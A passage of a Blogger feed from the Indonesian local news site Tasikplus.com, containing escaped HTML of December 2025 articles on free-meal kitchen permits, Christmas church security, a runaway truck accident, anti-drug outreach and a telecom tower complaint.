href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera 